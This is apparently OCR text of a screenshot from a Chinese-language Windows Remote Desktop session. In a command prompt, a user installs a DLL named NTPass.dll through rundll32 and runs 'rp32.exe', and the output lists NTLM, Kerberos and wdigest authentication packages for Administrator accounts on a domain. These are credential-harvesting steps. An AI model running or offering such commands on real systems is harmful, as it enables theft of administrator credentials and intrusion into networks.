 211.66.88.40 - 远程桌面连接
YOS-01409271146 上的 F
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退
地址(D)
文件夹
C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\akast>rundll32 NTPass.dll,Install
C:\Documents and Settings\akast>cd C:\Documents and Settings\akast\My Documents
C:\Documents and Settings\akast\My Documents>rp32.exe
Authentication Package : NTLM
kerberos: (OK)
wdigest: (OK)
User Principal : Administrator(Administrator)
Domain Authentication : GDAIB-ADA3B8269
Authentication Package : NTLM
kerberos: (OK)
wdigest: (OK)
User Principal : (Administrator)
Domain Authentication : GDAIB-ADA3B8269
Authentication Package : NTLM
kerberos: (OK)
wdigest: (OK)
User Principal : Administrator(Administrator)
Domain Authentication : GDAIB-ADA3B8269
C:\Documents and Settings\akast\My Documents>
211.66.88.37 d8-49-0b-c6-9c-9a dynamic
wm
本地
C:\Documents and Settings\akast>